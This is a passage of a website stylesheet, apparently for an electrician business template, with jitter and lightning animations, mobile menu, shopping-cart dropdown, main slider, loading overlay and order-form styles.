        transform: translate(2.45px, -0.7px);
    }
    25% {
        -webkit-transform: translate(1.125px, 0.75px);
        transform: translate(1.125px, 0.75px);
    }
    20% {
        -webkit-transform: translate(-4.4px, 3.2px);
        transform: translate(-4.4px, 3.2px);
    }
    15% {
        -webkit-transform: translate(4.075px, 2.55px);
        transform: translate(4.075px, 2.55px);
    }
    10% {
        -webkit-transform: translate(1.35px, -1.8px);
        transform: translate(1.35px, -1.8px);
    }
    5% {
        -webkit-transform: translate(4.275px, -1.9px);
        transform: translate(4.275px, -1.9px);
    }
}

@keyframes electric-20-23-8 {
    100% {
        -webkit-transform: translate(0px, 0px);
        transform: translate(0px, 0px);
    }
    95% {
        -webkit-transform: translate(0.525px, -0.15px);
        transform: translate(0.525px, -0.15px);
    }
    90% {
        -webkit-transform: translate(-0.95px, -0.2px);
        transform: translate(-0.95px, -0.2px);
    }
    85% {
        -webkit-transform: translate(0.225px, -0.45px);
        transform: translate(0.225px, -0.45px);
    }
    80% {
        -webkit-transform: translate(-1.3px, 0.8px);
        transform: translate(-1.3px, 0.8px);
    }
    75% {
        -webkit-transform: translate(-0.875px, 0.5px);
        transform: translate(-0.875px, 0.5px);
    }
    70% {
        -webkit-transform: translate(-2.25px, -0.3px);
        transform: translate(-2.25px, -0.3px);
    }
    65% {
        -webkit-transform: translate(2.625px, -0.35px);
        transform: translate(2.625px, -0.35px);
    }
    60% {
        -webkit-transform: translate(-1px, 0px);
        transform: translate(-1px, 0px);
    }
    55% {
        -webkit-transform: translate(1.575px, 1.8px);
        transform: translate(1.575px, 1.8px);
    }
    50% {
        -webkit-transform: translate(-3.75px, -1px);
        transform: translate(-3.75px, -1px);
    }
    45% {
        -webkit-transform: translate(5.325px, 0.55px);
        transform: translate(5.325px, 0.55px);
    }
    40% {
        -webkit-transform: translate(0.3px, 2.4px);
        transform: translate(0.3px, 2.4px);
    }
    35% {
        -webkit-transform: translate(2.275px, 0px);
        transform: translate(2.275px, 0px);
    }
    30% {
        -webkit-transform: translate(2.45px, -0.7px);
        transform: translate(2.45px, -0.7px);
    }
    25% {
        -webkit-transform: translate(1.125px, 0.75px);
        transform: translate(1.125px, 0.75px);
    }
    20% {
        -webkit-transform: translate(-4.4px, 3.2px);
        transform: translate(-4.4px, 3.2px);
    }
    15% {
        -webkit-transform: translate(4.075px, 2.55px);
        transform: translate(4.075px, 2.55px);
    }
    10% {
        -webkit-transform: translate(1.35px, -1.8px);
        transform: translate(1.35px, -1.8px);
    }
    5% {
        -webkit-transform: translate(4.275px, -1.9px);
        transform: translate(4.275px, -1.9px);
    }
}

@-webkit-keyframes electric-20-24-8 {
    100% {
        -webkit-transform: translate(0px, 0px);
        transform: translate(0px, 0px);
    }
    95% {
        -webkit-transform: translate(-0.2px, -0.05px);
        transform: translate(-0.2px, -0.05px);
    }
    90% {
        -webkit-transform: translate(-0.2px, -0.2px);
        transform: translate(-0.2px, -0.2px);
    }
    85% {
        -webkit-transform: translate(1.8px, 0.6px);
        transform: translate(1.8px, 0.6px);
    }
    80% {
        -webkit-transform: translate(1.4px, 0.2px);
        transform: translate(1.4px, 0.2px);
    }
    75% {
        -webkit-transform: translate(-1px, 1px);
        transform: translate(-1px, 1px);
    }
    70% {
        -webkit-transform: translate(-3px, 0.6px);
        transform: translate(-3px, 0.6px);
    }
    65% {
        -webkit-transform: translate(-3.5px, 1.05px);
        transform: translate(-3.5px, 1.05px);
    }
    60% {
        -webkit-transform: translate(-2.8px, 1.6px);
        transform: translate(-2.8px, 1.6px);
    }
    55% {
        -webkit-transform: translate(1.35px, 1.35px);
        transform: translate(1.35px, 1.35px);
    }
    50% {
        -webkit-transform: translate(-2px, 1px);
        transform: translate(-2px, 1px);
    }
    45% {
        -webkit-transform: translate(-4.4px, 0px);
        transform: translate(-4.4px, 0px);
    }
    40% {
        -webkit-transform: translate(-3px, 0.6px);
        transform: translate(-3px, 0.6px);
    }
    35% {
        -webkit-transform: translate(-6.5px, 0px);
        transform: translate(-6.5px, 0px);
    }
    30% {
        -webkit-transform: translate(4.4px, -1.4px);
        transform: translate(4.4px, -1.4px);
    }
    25% {
        -webkit-transform: translate(6.65px, 0px);
        transform: translate(6.65px, 0px);
    }
    20% {
        -webkit-transform: translate(-4.8px, 2.4px);
        transform: translate(-4.8px, 2.4px);
    }
    15% {
        -webkit-transform: translate(3.8px, -2.55px);
        transform: translate(3.8px, -2.55px);
    }
    10% {
        -webkit-transform: translate(2.7px, 0px);
        transform: translate(2.7px, 0px);
    }
    5% {
        -webkit-transform: translate(-4.75px, 1.9px);
        transform: translate(-4.75px, 1.9px);
    }
}

@keyframes electric-20-24-8 {
    100% {
        -webkit-transform: translate(0px, 0px);
        transform: translate(0px, 0px);
    }
    95% {
        -webkit-transform: translate(-0.2px, -0.05px);
        transform: translate(-0.2px, -0.05px);
    }
    90% {
        -webkit-transform: translate(-0.2px, -0.2px);
        transform: translate(-0.2px, -0.2px);
    }
    85% {
        -webkit-transform: translate(1.8px, 0.6px);
        transform: translate(1.8px, 0.6px);
    }
    80% {
        -webkit-transform: translate(1.4px, 0.2px);
        transform: translate(1.4px, 0.2px);
    }
    75% {
        -webkit-transform: translate(-1px, 1px);
        transform: translate(-1px, 1px);
    }
    70% {
        -webkit-transform: translate(-3px, 0.6px);
        transform: translate(-3px, 0.6px);
    }
    65% {
        -webkit-transform: translate(-3.5px, 1.05px);
        transform: translate(-3.5px, 1.05px);
    }
    60% {
        -webkit-transform: translate(-2.8px, 1.6px);
        transform: translate(-2.8px, 1.6px);
    }
    55% {
        -webkit-transform: translate(1.35px, 1.35px);
        transform: translate(1.35px, 1.35px);
    }
    50% {
        -webkit-transform: translate(-2px, 1px);
        transform: translate(-2px, 1px);
    }
    45% {
        -webkit-transform: translate(-4.4px, 0px);
        transform: translate(-4.4px, 0px);
    }
    40% {
        -webkit-transform: translate(-3px, 0.6px);
        transform: translate(-3px, 0.6px);
    }
    35% {
        -webkit-transform: translate(-6.5px, 0px);
        transform: translate(-6.5px, 0px);
    }
    30% {
        -webkit-transform: translate(4.4px, -1.4px);
        transform: translate(4.4px, -1.4px);
    }
    25% {
        -webkit-transform: translate(6.65px, 0px);
        transform: translate(6.65px, 0px);
    }
    20% {
        -webkit-transform: translate(-4.8px, 2.4px);
        transform: translate(-4.8px, 2.4px);
    }
    15% {
        -webkit-transform: translate(3.8px, -2.55px);
        transform: translate(3.8px, -2.55px);
    }
    10% {
        -webkit-transform: translate(2.7px, 0px);
        transform: translate(2.7px, 0px);
    }
    5% {
        -webkit-transform: translate(-4.75px, 1.9px);
        transform: translate(-4.75px, 1.9px);
    }
}


/*
	Mobile menu
*/

.panel-menu,
.mmpanels,
.mmpanels>.mmpanel {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: inherit;
}

.panel-menu {
    width: 320px;
    background: #303442;
    position: fixed;
    z-index: 50;
}

.panel-menu ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    background: transparent;
}

.panel-menu ul li {
    margin: 0;
    width: 100%;
}

.panel-menu ul li a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 9px 27px 9px 30px;
    font-size: 15px;
    line-height: 22px;
    text-decoration: none;
    color: #ffffff;
    background: transparent;
    position: relative;
    -webkit-transition: all .2s linear;
    transition: all .2s linear;
}

.panel-menu ul li a:hover {
    color: #f47629;
    background: transparent;
}

.panel-menu #mm0.mmpanel a:not(.mm-close) {
    font-family: "Poppins", sans-serif;
    font-weight: 700;
    color: #ffffff;
    background-color: transparent;
}

.panel-menu #mm0.mmpanel a:not(.mm-close):after {
    color: #ffffff;
}

.panel-menu #mm0.mmpanel a:not(.mm-close):hover {
    color: #f47629;
    background-color: transparent;
}

.panel-menu #mm0.mmpanel a:not(.mm-close):hover:after {
    color: #f47629;
}

.panel-menu #mm0.mmpanel .mm-next-level:after {
    top: 13px;
}

.panel-menu .mmpanel:not(#mm0) a:not(.mm-original-link) {
    font-family: "Poppins", sans-serif;
    font-weight: 400;
}

.panel-menu .mmpanel .mm-original-link .tt-badge {
    top: -1px;
}

.panel-menu .mm-close,
.panel-menu .mm-prev-level,
.panel-menu .mm-original-link {
    display: block;
    color: #ffffff;
    background-color: transparent;
    text-transform: uppercase;
}

.panel-menu .mm-close:before,
.panel-menu .mm-prev-level:before,
.panel-menu .mm-next-level:after {
    font-family: "Electrician";
    font-size: 14px;
    line-height: 14px;
    font-weight: bold;
    -webkit-transition: all .2s linear;
    transition: all .2s linear;
    color: #ffffff;
}

.panel-menu .mm-close:hover,
.panel-menu .mm-prev-level:hover,
.panel-menu .mm-next-level:hover {
    color: #f47629;
    background-color: transparent;
}

.panel-menu .mm-close:hover:before .mm-prev-level:hover:before,
.panel-menu .mm-next-level:hover:after {
    color: #f47629;
}

.panel-menu li.mm-close-parent {
    margin-bottom: 32px;
}

.panel-menu li.mm-close-parent .mm-close {
    padding: 14px 16px 15px 29px;
    color: #ffffff;
    border-bottom: 1px solid #ffffff;
    background-color: transparent;
    font-family: "Poppins", sans-serif;
    font-weight: bold;
}

.panel-menu li.mm-close-parent .mm-close:before {
    content: "\e91b";
    padding-right: 10px;
    position: relative;
    top: 1px;
    color: #ffffff;
}

.panel-menu li.mm-close-parent .mm-close:hover {
    color: #f47629;
    background-color: transparent;
}

.panel-menu li.mm-close-parent .mm-close:hover:before {
    color: #f47629;
}

.panel-menu .mm-prev-level {
    padding: 14px 16px 15px 29px;
    color: #ffffff;
    background-color: transparent;
    border-bottom: 1px solid #ffffff;
    margin-bottom: 15px;
}

.panel-menu .mm-prev-level:before {
    content: "\e92d";
    padding-right: 10px;
    position: relative;
    top: 1px;
    color: #ffffff;
    display: inline-block;
}

.panel-menu .mm-prev-level:hover {
    color: #f47629;
    background-color: transparent;
}

.panel-menu .mm-prev-level:hover:before {
    color: #f47629;
}

.panel-menu .mm-next-level {
    color: #3D3B42;
    background-color: transparent;
}

.panel-menu .mm-next-level:after {
    content: "\e92e";
    padding-left: 10px;
    top: 12px;
    right: 30px;
    position: absolute;
    color: #ffffff;
}

.panel-menu .mm-next-level:hover {
    color: #f47629;
    background-color: transparent;
}

.panel-menu .mm-next-level:hover:after {
    color: #f47629;
}

.panel-menu .mm-original-link {
    font-family: "Poppins", sans-serif;
    font-weight: 700;
    color: #ffffff;
    background-color: transparent;
}

.panel-menu .mm-original-link:before {
    padding-right: 10px;
    color: #ffffff;
}

.panel-menu .mm-original-link:hover {
    color: #f47629;
    background-color: transparent;
}

.panel-menu .mm-original-link:hover:before {
    color: #f47629;
}

.mm-open {
    overflow: hidden;
}

.mm-open .mm-fullscreen-bg {
    cursor: pointer;
    background-color: rgba(0, 0, 0, 0.55);
    position: fixed;
    top: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
    z-index: 21;
    display: none;
}

.mmitemopen.panel-menu,
.mmitemopen.panel-menu.mm-right {
    -webkit-transition: -webkit-transform .3s ease;
    transition: -webkit-transform .3s ease;
    transition: transform .3s ease;
    transition: transform .3s ease, -webkit-transform .3s ease;
    transition: transform .3s ease, -webkit-transform .3s ease;
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.panel-menu {
    -webkit-transform: translate(-100%, 0);
    transform: translate(-100%, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}

.panel-menu.mm-right,
.mmitemopen.panel-menu.mm-right.mmhide {
    left: auto;
    right: 0;
    -webkit-transform: translate(100%, 0);
    transform: translate(100%, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}

.mmitemopen.panel-menu.mmhide {
    -webkit-transform: translate(-100%, 0);
    transform: translate(-100%, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}

.mmpanel {
    -webkit-transition: -webkit-transform .3s ease;
    transition: -webkit-transform .3s ease;
    transition: transform .3s ease;
    transition: transform .3s ease, -webkit-transform .3s ease;
    transition: transform .3s ease, -webkit-transform .3s ease;
    -webkit-transform: translate(100%, 0);
    transform: translate(100%, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}

.mmpanels {
    overflow: hidden;
}

.mmpanel.mmopened {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.mmpanel.mmsubopened {
    -webkit-transform: translate(-80%, 0);
    transform: translate(-80%, 0);
    -webkit-transform: translate3d(-80%, 0, 0);
    transform: translate3d(-80%, 0, 0);
}

.mmpanels>.mmpanel {
    overflow: scroll;
    overflow-x: hidden;
    overflow-y: auto;
}

.mmpanels,
.mmpanels>.mmpanel {
    background: inherit;
    border-color: inherit;
}

.mmpanels>.mmpanel:not(.mmhidden) {
    display: block;
}

.mmpanels>.mmpanel:after {
    content: '';
    display: block;
    height: 20px;
}

.mmhidden,
.mm-nav-btn {
    display: none;
}

.mm-fullscreen-bg,
.mm-fullscreen-bg:focus,
.mm-fullscreen-bg:active,
.mm-fullscreen-bg:hover {
    outline: none;
}

.tt-menu-slider {
    max-height: 389px;
}

@media (min-width: 1025px) {
    .tt-obj-cart .tt-obj__btn {
        position: relative;
        display: inline-block;
        font-size: 19px;
        line-height: 19px;
        top: 4px;
        color: #ffffff;
        padding: 8px 8px 8px 5px;
        -webkit-transition: color .2s linear;
        transition: color .2s linear;
    }
    .tt-obj-cart .tt-obj__btn .tt-obj__badge {
        position: absolute;
        right: -5px;
        top: -1px;
        pointer-events: none;
        background-color: #f47629;
        border-radius: 50%;
        width: 17px;
        height: 17px;
        font-size: 10px;
        line-height: 18px;
        color: #ffffff;
        text-align: center;
    }
    .tt-obj-cart .tt-obj__btn:hover {
        color: #f47629;
    }
}

@media (max-width: 1024.98px) {
    .tt-obj-cart .tt-obj__btn {
        position: relative;
        display: inline-block;
        font-size: 19px;
        line-height: 19px;
        top: 3px;
        color: #303442;
        padding: 5px 5px 5px 5px;
        -webkit-transition: color .2s linear;
        transition: color .2s linear;
    }
    .tt-obj-cart .tt-obj__btn .tt-obj__badge {
        position: absolute;
        right: -5px;
        top: -1px;
        pointer-events: none;
        background-color: #f47629;
        border-radius: 50%;
        width: 17px;
        height: 17px;
        font-size: 10px;
        line-height: 18px;
        color: #ffffff;
        text-align: center;
    }
    .tt-obj-cart .tt-obj__btn:hover {
        color: #f47629;
    }
}

.tt-obj-cart .tt-obj__dropdown {
    position: absolute;
    opacity: 0;
    width: 349px;
    margin: -8px 0 0 0;
    padding: 32px 0px 40px;
    text-align: left;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: 0.2s ease 0s;
    transition: 0.2s ease 0s;
    background: #ffffff;
    right: 0;
    top: 100%;
    z-index: 22;
    -webkit-box-shadow: 0 0px 40px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0px 40px rgba(0, 0, 0, 0.1);
}

.tt-obj-cart .tt-obj__dropdown-close {
    position: absolute;
    right: 16px;
    top: 15px;
    display: inline-block;
    padding: 5px;
    color: #303442;
    -webkit-transition: color .2s linear;
    transition: color .2s linear;
    cursor: pointer;
    font-size: 11px;
    line-height: 1;
}

.tt-obj-cart .tt-obj__dropdown-close:hover {
    color: #f47629;
}

.tt-obj-cart.active .tt-obj__btn {
    color: #f47629;
}

.tt-obj-cart.active .tt-obj__dropdown {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: 0.3s ease 0.15s;
    transition: 0.3s ease 0.15s;
    pointer-events: auto;
}

.tt-obj-cart .tt-obj__title {
    font-size: 24px;
    line-height: 34px;
    color: #303442;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    margin: 0;
    padding: 0 35px 16px;
}

@media (max-width: 1024.98px) {
    .tt-obj-cart .tt-obj__title {
        font-size: 20px;
        line-height: 30px;
    }
    .tt-obj-cart .tt-obj__dropdown {
        width: 300px;
    }
}

@media (max-width: 766.98px) {
    .tt-obj-cart .tt-obj__dropdown {
        width: 274px;
    }
}

.tt-cart-list {
    padding: 0 35px;
}

.tt-cart-list .tt-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    position: relative;
}

.tt-cart-list .tt-item:not(:first-child) {
    margin-top: 19px;
}

.tt-cart-list .tt-item__remove {
    position: absolute;
    right: -5px;
    top: 2px;
    color: #c7c7c8;
    -webkit-transition: color .2s linear;
    transition: color .2s linear;
    padding: 5px;
    font-size: 14px;
}

.tt-cart-list .tt-item__remove:hover {
    color: #f47629;
}

.tt-cart-list .tt-item__img {
    width: 88px;
    min-width: 88px;
    position: relative;
    top: 6px;
}

.tt-cart-list .tt-item__content {
    margin-left: 18px;
    padding-right: 15px;
}

.tt-cart-list .tt-item__title {
    font-size: 16px;
    line-height: 27px;
    color: #7b7b7b;
    padding-right: 5px;
}

.tt-cart-list .tt-item__title a {
    color: #7b7b7b;
    -webkit-transition: color .2s linear;
    transition: color .2s linear;
}

.tt-cart-list .tt-item__title a:hover {
    color: #f47629;
}

.tt-cart-list .tt-item__price {
    font-size: 20px;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    color: #303442;
    margin-top: 14px;
}

.tt-cart-list .tt-item__price .new-price {
    font-size: 20px;
    color: #f47629;
}

.tt-cart-list .tt-item__price .old-price {
    font-size: 16px;
    text-decoration: line-through;
    margin-left: 7px;
}

@media (max-width: 1024.98px) {
    .tt-cart-list {
        padding: 0 25px;
    }
    .tt-cart-list .tt-item__title {
        font-size: 14px;
        line-height: 23px;
    }
    .tt-cart-list .tt-item__price {
        font-size: 18px;
        margin-top: 7px;
    }
    .tt-cart-list .tt-item__img {
        width: 75px;
        min-width: 75px;
    }
}

.tt-cart-total {
    border-top: 1px solid #e9e9eb;
    font-size: 24px;
    line-height: 1;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    color: #303442;
    padding: 27px 35px 0;
    margin-top: 28px;
}

.tt-cart-total .tt-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.tt-cart-total .tt-btn {
    margin-top: 25px;
    width: 100%;
}

@media (max-width: 1024.98px) {
    .tt-cart-total {
        font-size: 20px;
        padding: 23px 25px 0;
    }
    .tt-cart-total .tt-btn {
        font-size: 16px;
        height: 50px;
        margin-top: 20px;
    }
}

.tt-logo {
    font-size: 40px;
    line-height: 40px;
    color: #303442;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    position: relative;
    padding: 9px 0 13px 25px;
    letter-spacing: -1.3px;
    overflow: hidden;
    display: inline-block;
    top: 4px;
}

.tt-logo .tt-icon {
    position: absolute;
    top: 4px;
    left: 3px;
}

.tt-logo:before {
    content: "";
    z-index: 1;
    position: absolute;
    left: 0;
    top: -100%;
    width: 45px;
    height: 23px;
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), color-stop(50%, white), to(rgba(255, 255, 255, 0)));
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, white 50%, rgba(255, 255, 255, 0) 100%);
    -webkit-transition: 0s ease-in-out;
    transition: 0s ease-in-out;
    pointer-events: none;
    -webkit-animation: lightning 4.3s infinite ease-in;
    animation: lightning 4.3s infinite ease-in;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
}

.tt-logo:hover {
    color: #303442;
}

.tt-logo:hover:before {
    top: 0;
}

@media (max-width: 1229.98px) {
    .tt-logo {
        font-size: 32px;
        line-height: 32px;
    }
    .tt-logo .tt-icon img {
        max-width: 30px;
    }
}

@media (max-width: 1024.98px) {
    .tt-logo {
        font-size: 30px;
        line-height: 30px;
        letter-spacing: -1px;
        top: 6px;
        padding-left: 19px;
    }
    .tt-logo .tt-icon {
        top: 4px;
    }
    .tt-logo .tt-icon img {
        max-width: 28px;
    }
}

@-webkit-keyframes lightning {
    from {
        top: -100%;
        width: 45px;
    }
    50% {
        top: 100%;
        width: 20px;
    }
    to {
        top: 100%;
        width: 10px;
    }
}

@keyframes lightning {
    from {
        top: -100%;
        width: 45px;
    }
    50% {
        top: 100%;
        width: 20px;
    }
    to {
        top: 100%;
        width: 10px;
    }
}

#tt-menu-toggle {
    padding: 8px 0 5px 5px;
    font-size: 24px;
    display: inline-block;
    color: #303442;
    position: relative;
}

#tt-menu-toggle:hover {
    color: #f47629;
}


/*---------------------------------------*/


/*--------   6. Content layout     ------*/


/*---------------------------------------*/

@media (min-width: 1025px) {
    .section-indent:not(.no-margin) {
        margin-top: 120px;
    }
}

@media (max-width: 1024px) {
    .section-indent:not(.no-margin) {
        margin-top: 70px;
    }
}

@media (max-width: 790px) {
    .section-indent:not(.no-margin) {
        margin-top: 50px;
    }
}

.section-indent-extra {
    margin-top: -70px;
    position: relative;
}

.section_hr {
    border-top: 1px solid #e9e9eb;
    padding-top: 48px;
}

.section__wrapper {
    background-color: #303442;
    color: #ffffff;
}

.section__wrapper02 {
    background: #ffffff;
    overflow: hidden;
}

.container__p-r {
    position: relative;
}

.section-marker {
    position: absolute;
    opacity: 0.08;
}

.section-marker.section-marker_b-l {
    bottom: 0;
    left: 0;
}

@media (max-width: 1500px) {
    .section-marker {
        display: none;
    }
}


/*--------
	Main Slider
--------*/

.mainSlider-layout {
    position: relative;
    z-index: 1;
    background: #252427;
}

.mainSlider-wrapper {
    position: relative;
    z-index: 1;
}

.mainSlider {
    height: 774px;
}

@media (max-width: 1024px) and (min-width: 551px) {
    .mainSlider {
        height: 365px;
    }
}

@media (max-width: 790px) {
    .mainSlider {
        height: 250px;
    }
}

.mainSlider .container {
    position: relative;
}

.mainSlider .slide .img--holder {
    background-size: cover;
    background-position: center top;
    background-repeat: no-repeat;
    height: 774px;
    -webkit-transition: -webkit-transform 6s ease;
    transition: -webkit-transform 6s ease;
    transition: transform 6s ease;
    transition: transform 6s ease, -webkit-transform 6s ease;
}

@media (max-width: 1239px) {
    .mainSlider .slide .img--holder {
        height: 774px;
    }
}

@media (max-width: 1024px) and (min-width: 551px) {
    .mainSlider .slide .img--holder {
        height: 365px;
    }
}

@media (max-width: 790px) {
    .mainSlider .slide .img--holder {
        height: 250px;
    }
}

.mainSlider .slide .slide-content {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    padding-bottom: 9px;
}

.mainSlider .slide .slide-content .container:first-child {
    margin-top: -50px;
}

@media (max-width: 1024px) and (min-width: 551px) {
    .mainSlider .slide .slide-content .container:first-child {
        margin-top: 0px;
    }
}

.mainSlider .slide .slide-content .container .tt-title-01,
.mainSlider .slide .slide-content .container .tt-title-02 {
    color: #ffffff;
    font-weight: 600;
    font-family: "Poppins", sans-serif;
}

.mainSlider .slide .slide-content .container:not(.text-center):not(.text-right) .tt-row-btn {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

@media (min-width: 1025px) {
    .mainSlider .slide .slide-content .tt-title-01 {
        font-size: 18px;
        line-height: 28px;
    }
    .mainSlider .slide .slide-content .tt-title-02 {
        font-size: 58px;
        line-height: 64px;
        margin-top: 15px;
    }
}

@media (max-width: 1024px) {
    .mainSlider .slide .slide-content {
        padding-bottom: 0px;
    }
    .mainSlider .slide .slide-content .tt-title-01 {
        font-size: 14px;
        line-height: 14px;
    }
    .mainSlider .slide .slide-content .tt-title-02 {
        font-size: 48px;
        line-height: 54px;
        margin-top: 20px;
    }
}

@media (max-width: 790px) {
    .mainSlider .slide .slide-content .tt-title-01 {
        font-size: 12px;
        line-height: 12px;
    }
    .mainSlider .slide .slide-content .tt-title-02 {
        font-size: 24px;
        line-height: 30px;
        margin-top: 16px;
    }
}

.mainSlider .slick-arrow {
    position: absolute;
    top: 50%;
    margin-top: -18px;
    z-index: 7;
    font-size: 0;
    line-height: 0;
    background: none;
    border: none;
    color: #fff;
}

.mainSlider .slick-arrow:hover {
    color: #f47629;
}

.mainSlider .slick-arrow:before {
    font-family: "Electrician";
    display: block;
    font-size: 40px;
    line-height: 1em;
}

.mainSlider .slick-prev {
    left: 20px;
}

.mainSlider .slick-prev:before {
    content: '\e916';
}

.mainSlider .slick-next {
    right: 20px;
}

.mainSlider .slick-next:before {
    content: '\e917';
}

.fadeInLeftSm {
    -webkit-animation-name: fadeInLeftSm;
    animation-name: fadeInLeftSm;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
}

.fadeInRightSm {
    -webkit-animation-name: fadeInRightSm;
    animation-name: fadeInRightSm;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
}

.fadeInUpSm {
    -webkit-animation-name: fadeInUpSm;
    animation-name: fadeInUpSm;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
}

.animated.fadeInLeftSm,
.animated.fadeInRightSm,
.animated.fadeInUpSm {
    -webkit-animation-duration: .75s;
    animation-duration: .75s;
}

@-webkit-keyframes fadeInUpSm {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 50%, 0);
        transform: translate3d(0, 50%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInUpSm {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 50%, 0);
        transform: translate3d(0, 50%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@-webkit-keyframes fadeInLeftSm {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-20%, 0, 0);
        transform: translate3d(-20%, 0, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInLeftSm {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-20%, 0, 0);
        transform: translate3d(-20%, 0, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@-webkit-keyframes fadeInRightSm {
    from {
        opacity: 0;
        -webkit-transform: translate3d(20%, 0, 0);
        transform: translate3d(20%, 0, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInRightSm {
    from {
        opacity: 0;
        -webkit-transform: translate3d(20%, 0, 0);
        transform: translate3d(20%, 0, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

body.is-loaded .loading-content {
    opacity: 0;
    visibility: hidden;
}

.loading-content {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    z-index: 3;
    background-color: #ffffff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    opacity: 1;
    pointer-events: none;
    visibility: visible;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
}

.loading-content.disable {
    opacity: 0;
}

.loading-content img {
    margin-top: -100px;
}

@media (max-width: 1024.98px) {
    .loading-content img {
        max-width: 45px;
        height: auto;
        margin-top: -30px;
    }
}

@media (max-width: 790px) {
    .loading-content img {
        max-width: 35px;
        height: auto;
    }
}

.load-mainslider .mainSlider .slide.slick-current .img--holder {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}

.order-form-wrapper {
    position: relative;
    z-index: 2;
}

@media (min-width: 1025px) {
    .order-form-wrapper {
        margin-top: -159px;
    }
}

@media (max-width: 1024.98px) {
    .order-form-wrapper {
        margin-top: -47px;
    }
}

@media (max-width: 766.98px) {
    .order-form-wrapper {
        margin-top: -41px;
    }
}

.order-form {
    /*
		form
	*/
    /* placeholder */
    /* form-default */
}

.order-form .order-form__title {
    font-size: 20px;
    line-height: 26px;
    color: #ffffff;
    background-color: #f47629;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    display: inline-block;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    padding: 9px 36px;
    margin-top: 7px;
}

.order-form .order-form__content {
    background-color: #303442;
    padding: 30px 38px 10px;
}

.order-form .order-form__content form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
